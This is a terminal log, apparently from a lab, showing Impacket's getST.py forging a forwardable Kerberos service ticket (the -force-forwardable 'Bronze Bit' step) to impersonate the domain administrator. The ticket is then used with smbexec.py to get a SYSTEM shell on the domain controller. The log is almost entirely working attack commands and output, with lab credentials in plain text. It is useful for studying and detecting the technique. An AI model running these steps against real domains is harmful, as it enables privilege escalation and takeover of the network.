 ➜  examples git:(master) ✗ python3 getST.py -dc-ip AD01.xie.com xie.com/hack:P@ss1234 -spn cifs/ad01.xie.com -impersonate ad
ministrator
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation

[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
forwardable标志位: 0
[*]     Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user hack or initial TGT not forwardable
➜  examples git:(master) ✗ python3 getST.py -dc-ip AD01.xie.com xie.com/hack:P@ss1234 -spn cifs/ad01.xie.com -impersonate ad
ministrator -force-forwardable
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation

[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
forwardable标志位: 0
forwardable标志位: 0
[*]     Forcing the service ticket to be forwardable
forwardable标志位: 1
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
➜  examples git:(master) ✗ export KRB5CCNAME=administrator.ccache
➜  examples git:(master) ✗ python3 smbexec.py -no-pass -k ad01.xie.com
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation

[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system